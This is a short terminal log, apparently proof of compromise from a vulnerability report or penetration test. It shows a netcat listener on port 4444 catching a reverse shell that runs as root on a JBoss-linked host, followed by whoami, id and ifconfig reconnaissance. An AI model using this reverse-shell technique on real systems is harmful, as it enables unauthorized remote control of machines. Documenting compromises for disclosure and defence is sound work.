 ➜  ~ nc -l -vv 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [] port 4444 [tcp/*] accepted (family 2, sport 2974)
bash: no job control in this shell
[root@lzasm04 ~]# w^Hwhoami
whoami
root
[root@lzasm04 ~]# id
id
uid=0(root) gid=0(root) groups=0(root),1004(jboss)
[root@lzasm04 ~]# ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.64.3  netmask 255.255.255.0  broadcast 172.16.64.255
        inet6 fe80::250:56ff:feb9:4072  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:40:72  txqueuelen 1000  (Ethernet)
        RX packets 282338  bytes 102939756 (98.1 MiB)
        RX errors 0  dropped 39  overruns 0  frame 0
        TX packets 360185  bytes 67686806 (64.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 5005  bytes 284880 (278.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5005  bytes 284880 (278.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

[root@lzasm04 ~]#